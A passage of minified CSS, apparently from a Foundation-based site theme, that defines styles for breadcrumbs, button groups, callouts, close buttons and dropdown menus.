0.75rem;opacity:1;content:"/";color:#AAA}.breadcrumbs a{color:#219E62}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#AAA;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{display:table;content:' '}.button-group::after{clear:both}.button-group .button,.button-group .c-button-primary,.button-group .c-button-secondary,.button-group .c-button-secondary-black{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .c-button-primary:last-child,.button-group .c-button-secondary:last-child,.button-group .c-button-secondary-black:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .c-button-primary,.button-group.tiny .c-button-secondary,.button-group.tiny .c-button-secondary-black{font-size:0.6rem}.button-group.small .button,.button-group.small .c-button-primary,.button-group.small .c-button-secondary,.button-group.small .c-button-secondary-black{font-size:0.75rem}.button-group.large .button,.button-group.large .c-button-primary,.button-group.large .c-button-secondary,.button-group.large .c-button-secondary-black{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:last-child,.button-group.expanded .c-button-primary:first-child:last-child,.button-group.expanded .c-button-secondary:first-child:last-child,.button-group.expanded .c-button-secondary-black:first-child:last-child{width:100%}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .c-button-primary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .c-button-primary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .c-button-primary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .c-button-primary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .c-button-primary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .c-button-primary,.button-group.primary .c-button-secondary,.button-group.primary .c-button-secondary-black{background-color:#219E62;color:#333}.button-group.primary .button:hover,.button-group.primary .c-button-primary:hover,.button-group.primary .c-button-secondary:hover,.button-group.primary .c-button-secondary-black:hover,.button-group.primary .button:focus,.button-group.primary .c-button-primary:focus,.button-group.primary .c-button-secondary:focus,.button-group.primary .c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button-group.secondary .button,.button-group.secondary .c-button-primary,.button-group.secondary .c-button-secondary,.button-group.secondary .c-button-secondary-black{background-color:#767676;color:#FFF}.button-group.secondary .button:hover,.button-group.secondary .c-button-primary:hover,.button-group.secondary .c-button-secondary:hover,.button-group.secondary .c-button-secondary-black:hover,.button-group.secondary .button:focus,.button-group.secondary .c-button-primary:focus,.button-group.secondary .c-button-secondary:focus,.button-group.secondary .c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button-group.success .button,.button-group.success .c-button-primary,.button-group.success .c-button-secondary,.button-group.success .c-button-secondary-black{background-color:#3adb76;color:#333}.button-group.success .button:hover,.button-group.success .c-button-primary:hover,.button-group.success .c-button-secondary:hover,.button-group.success .c-button-secondary-black:hover,.button-group.success .button:focus,.button-group.success .c-button-primary:focus,.button-group.success .c-button-secondary:focus,.button-group.success .c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button-group.warning .button,.button-group.warning .c-button-primary,.button-group.warning .c-button-secondary,.button-group.warning .c-button-secondary-black{background-color:#ffae00;color:#333}.button-group.warning .button:hover,.button-group.warning .c-button-primary:hover,.button-group.warning .c-button-secondary:hover,.button-group.warning .c-button-secondary-black:hover,.button-group.warning .button:focus,.button-group.warning .c-button-primary:focus,.button-group.warning .c-button-secondary:focus,.button-group.warning .c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button-group.alert .button,.button-group.alert .c-button-primary,.button-group.alert .c-button-secondary,.button-group.alert .c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button-group.alert .button:hover,.button-group.alert .c-button-primary:hover,.button-group.alert .c-button-secondary:hover,.button-group.alert .c-button-secondary-black:hover,.button-group.alert .button:focus,.button-group.alert .c-button-primary:focus,.button-group.alert .c-button-secondary:focus,.button-group.alert .c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button-group.stacked .button,.button-group.stacked .c-button-primary,.button-group.stacked .c-button-secondary,.button-group.stacked .c-button-secondary-black,.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .c-button-primary:last-child,.button-group.stacked .c-button-secondary:last-child,.button-group.stacked .c-button-secondary-black:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .c-button-primary:last-child,.button-group.stacked-for-small .c-button-secondary:last-child,.button-group.stacked-for-small .c-button-secondary-black:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .c-button-primary:last-child,.button-group.stacked-for-medium .c-button-secondary:last-child,.button-group.stacked-for-medium .c-button-secondary-black:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black{width:auto;margin-bottom:0}}@media print, screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .c-button-primary,.button-group.stacked-for-small.expanded .c-button-secondary,.button-group.stacked-for-small.expanded .c-button-secondary-black{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem 0;padding:1rem;border:1px solid rgba(51,51,51,0.25);border-radius:0;background-color:white;color:#333}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#d7f7e8;color:#333}.callout.secondary{background-color:#eaeaea;color:#333}.callout.success{background-color:#e1faea;color:#333}.callout.warning{background-color:#fff3d9;color:#333}.callout.alert{background-color:#f7e4e1;color:#333}.callout.small{padding-top:0.5rem;padding-right:0.5rem;padding-bottom:0.5rem;padding-left:0.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.close-button{position:absolute;color:#666;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#333}.close-button.small{right:0.66rem;top:0.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:0.5rem;font-size:2em;line-height:1}.dropdown-pane{position:absolute;z-index:10;display:block;width:auto;padding:1rem;visibility:hidden;border:1px solid #AAA;border-radius:0;background-color:#FFF;font-size:1rem}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}@media print, screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}@media print, screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.large-vertical>li 